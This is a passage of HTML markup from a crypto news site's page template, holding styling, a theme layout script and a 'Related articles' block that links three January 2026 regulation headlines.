<style scoped>.tdi_90{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_90,.tdi_90 .tdc-inner-columns{display:block}.tdi_90 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_90.tdc-row-content-vert-center,.tdi_90.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_90.tdc-row-content-vert-bottom,.tdi_90.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_90.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_90.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_90{margin-top:-5px!important;margin-bottom:35px!important}.tdi_90 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_90{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}@media (max-width:767px){.tdi_90{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_93 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93"   >
<style>.tdi_93{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-right:15px!important}}@media (max-width:767px){.tdi_93{margin-right:16px!important}}</style>
<style>.tdi_93 i{font-size:39px;text-align:center}.tdi_93 i{width:39px;height:39px;line-height:39px}.tdi_93 i,.tdi_93 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_93{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_93 i{font-size:37px;text-align:center}.tdi_93 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_93 i{font-size:35px;text-align:center}.tdi_93 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_93 i{font-size:38px;text-align:center}.tdi_93 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_94{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_94:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_94 svg{fill:#666666}.tdi_94 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_94 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>@media (max-width:767px){.tdi_95{margin-top:9px!important}}</style>
<style>.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{color:#999999;font-family:Heebo!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_95 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Related articles</p></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_96 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_96 .td-image-wrap{padding-bottom:42%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_96 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_96 .td-module-meta-info{padding:21px 0 0 0;border-color:#eaeaea}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#ffffff}.tdi_96 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_96 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;display:inline-block;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-post-author-name{display:none;font-weight:700}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:#ffa301!important}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_96 .entry-title{margin:0 0 14px;font-family:Heebo!important;font-size:20px!important;line-height:1.3!important;font-weight:500!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-post-author-name a,.tdi_96 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_96 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-module-meta-info{padding:18px 0 0 0}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_96 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_96 .td-module-container:before{bottom:-9px}.tdi_96 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_96 .entry-title{margin:0 0 12px;font-size:18px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-module-meta-info{padding:16px 0 0 0}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_96 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_96 .td-module-container:before{bottom:-9px}.tdi_96 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_96 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_96 .entry-title{margin:0 0 13px;font-size:16px!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-post-author-name a,.tdi_96 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:55%}.tdi_96 .td-module-meta-info{padding:16px 0 0 0}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:17.5px;margin-bottom:17.5px;padding-bottom:17.5px!important;margin-bottom:17.5px!important}.tdi_96 .td-module-container:before{bottom:-17.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .entry-title{margin:0 0 12px;font-size:19px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDEzcHgifQ==","f_title_font_family":"820","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#ffffff","title_txt_hover":"#ffa301","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"rgba(255,163,1,0.5)","cat_bg_hover":"#ffa301","cat_txt":"#230e00","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","all_modules_space":"eyJwaG9uZSI6IjM1In0=","meta_padding":"eyJhbGwiOiIyMXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMThweCAwIDAgMCIsInBvcnRyYWl0IjoiMTZweCAwIDAgMCIsInBob25lIjoiMTZweCAwIDAgMCJ9","modules_category_spacing":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":125818,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_single_related";
block_tdi_96.post_count = "3";
block_tdi_96.found_posts = "2712";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "904";
tdBlocksArray.push(block_tdi_96);
</script><div id=tdi_96 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/19/coinbase-accused-of-rug-pull-as-the-white-house-weighs-killing-the-clarity-act-over-yield/"  rel="bookmark" class="td-image-wrap " title="Coinbase accused of &#8220;rug pull&#8221; as the White House weighs killing the CLARITY Act over yield" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoslate.com/wp-content/uploads/2026/01/clariftyAct-support.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/19/coinbase-accused-of-rug-pull-as-the-white-house-weighs-killing-the-clarity-act-over-yield/"  rel="bookmark" title="Coinbase accused of &#8220;rug pull&#8221; as the White House weighs killing the CLARITY Act over yield">Coinbase accused of &#8220;rug pull&#8221; as the White House weighs killing the CLARITY Act over yield</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://cryptoculture.info/category/regulation/" class="td-post-category">Regulation</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:08:10+00:00" >January 19, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/18/how-crypto-is-being-devoured-by-tradfi-killing-satoshis-dream-by-rewarding-centralization/"  rel="bookmark" class="td-image-wrap " title="How crypto is being devoured by TradFi, killing Satoshi’s dream by rewarding centralization" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoslate.com/wp-content/uploads/2026/01/crypto-tradfi.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/18/how-crypto-is-being-devoured-by-tradfi-killing-satoshis-dream-by-rewarding-centralization/"  rel="bookmark" title="How crypto is being devoured by TradFi, killing Satoshi’s dream by rewarding centralization">How crypto is being devoured by TradFi, killing Satoshi’s dream by rewarding centralization</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://cryptoculture.info/category/regulation/" class="td-post-category">Regulation</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T12:40:24+00:00" >January 18, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/17/a-new-us-bill-says-writing-bitcoin-software-isnt-a-financial-crime/"  rel="bookmark" class="td-image-wrap " title="A new US bill says writing Bitcoin software isn’t a financial crime" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoslate.com/wp-content/uploads/2026/01/bitcoin-software-bill.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/17/a-new-us-bill-says-writing-bitcoin-software-isnt-a-financial-crime/"  rel="bookmark" title="A new US bill says writing Bitcoin software isn’t a financial crime">A new US bill says writing Bitcoin software isn’t a financial crime</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://cryptoculture.info/category/regulation/" class="td-post-category">Regulation</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T17:19:23+00:00" >January 17, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_97" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>.tdi_98,.tdi_98 .tdc-columns{min-height:0}.tdi_98,.tdi_98 .tdc-columns{display:block}.tdi_98 .tdc-columns{width:100%}@media (min-width:768px){.tdi_98{margin-left:-50px;margin-right:-50px}.tdi_98 .tdc-row-video-background-error,.tdi_98 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_98{margin-left:-40px;margin-right:-40px}.tdi_98 .tdc-row-video-background-error,.tdi_98 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_98{margin-left:-20px;margin-right:-20px}.tdi_98 .tdc-row-video-background-error,.tdi_98 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_98{margin-bottom:70px!important}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:40px!important}}@media (max-width:767px){.tdi_98{margin-bottom:45px!important}}</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_102  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_102{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}@media (min-width:768px){.tdi_104{margin-left:-40px;margin-right:-40px}.tdi_104 .tdc-row-video-background-error,.tdi_104 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_104{margin-left:-30px;margin-right:-30px}.tdi_104 .tdc-row-video-background-error,.tdi_104 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_104{margin-left:-15px;margin-right:-15px}.tdi_104 .tdc-row-video-background-error,.tdi_104 .vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_106{margin-bottom:55px!important}}</style><div class="wpb_wrapper" >

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_107 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_107 .td-block-title>*,.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_107 .td-subcat-item a:hover,.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i{color:#999999}.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after{background-color:#999999}.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_107 .td_quote_on_blocks,.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_107 .td-instagram-user a{color:#999999}.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover{background-color:#999999;border-color:#999999}.td-theme-wrap .tdi_107 .td-read-more a,.td-theme-wrap .tdi_107 .td-weather-information:before,.td-theme-wrap .tdi_107 .td-weather-week:before,.td-theme-wrap .tdi_107 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,.td-theme-wrap .tdi_107 .td-post-category:hover{background-color:#999999}.tdi_107{margin-top:-10px!important;margin-bottom:0px!important}</style>
